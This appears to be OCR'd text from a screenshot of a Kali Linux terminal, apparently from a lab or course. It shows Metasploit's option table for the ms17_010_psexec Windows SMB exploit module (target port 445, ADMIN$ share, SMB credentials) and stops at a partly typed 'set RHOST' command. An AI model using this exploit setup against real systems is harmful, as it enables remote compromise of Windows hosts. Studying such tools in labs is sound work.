 Terminal Shell Edit View Window Help 100% Tue Sep 15 14:45
karl_schlauch — kali@kali: ~ — ssh kali@10.17.4.40 — 127×37
---- --------------- -------- -----------
DBGTRACE false yes Show extra deb
ce info
LEAKATTEMPTS 99 yes How many times
y to leak transaction
NAMEDPIPE no A named pipe that ca
n be connected to (leave blank for auto)
NAMED_PIPES /usr/share/metasploit-framework/data/wordlists/named_pipes.txt yes List of named pipes
to check
RHOSTS yes The target host(s),
range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The Target port
SERVICE_DESCRIPTION no Service description
to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display
name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect
to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
SMBDomain . no The Windows domain t
o use for authentication
SMBPass no The password for the
specified username
SMBUser no The username to auth
enticate as
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/smb/ms17_010_psexec) > set RHOST
Karl Schlauch